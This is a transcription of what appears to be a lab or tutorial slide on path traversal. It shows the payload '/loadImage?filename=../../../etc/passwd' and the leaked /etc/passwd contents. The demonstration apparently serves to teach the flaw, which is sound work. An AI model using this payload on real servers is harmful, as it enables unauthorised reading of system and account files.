 image.png 373 kB
Trascrivere
I will reach the root directory
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
I would like to fetch
the “image”
../../../etc/passwd